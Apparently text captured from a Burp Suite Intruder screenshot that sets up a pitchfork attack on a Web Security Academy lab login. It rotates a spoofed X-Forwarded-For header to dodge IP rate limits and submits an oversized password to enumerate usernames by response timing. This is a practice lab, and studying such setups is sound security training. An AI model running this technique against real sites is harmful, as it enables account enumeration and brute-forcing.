 Pitchfork attack
Start attack
Target https://0ac800e9044c36ed808f711f00a4003d.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 POST /login HTTP/2
2 Host: 0ac800e9044c36ed808f711f00a4003d.web-security-academy.net
3 Cookie: session=SOIhZBQXqxPB3syGfRJkcAOSUlhrQ1N7
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 423
10 Origin: https://0ac800e9044c36ed808f711f00a4003d.web-security-academy.net
11 Dnt: 1
12 Sec-Gpc: 1
13 Referer: https://0ac800e9044c36ed808f711f00a4003d.web-security-academy.net/login
14 Upgrade-Insecure-Requests: 1
15 Sec-Fetch-Dest: document
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-Site: same-origin
18 Sec-Fetch-User: ?1
19 Priority: u=0, i
20 Te: trailers
21 X-Forwarded-For: §1§
22
23 username=§test§&password=
testdsahjdbasdbaisdbiasbdtestdsahjdbasdbaisdbiasbdtestdsahjdbasdbaisdbiasbdtestdsahjdbasdbaisdbiasbdtestdsahjdbasdbaisdbiasbdtestdsahjdbasdb
aisdbiasbdtestdsahjdbasdbaisdbiasbdtestdsahjdbasdbaisdbiasbdtestdsahjdbasdbaisdbiasbdtestdsahjdbasdbaisdbiasbdtestdsahjdbasdbaisdbiasbdtestd
sahjdbasdbaisdbiasbdtestdsahjdbasdbaisdbiasbdtestdsahjdbasdbaisdbiasbd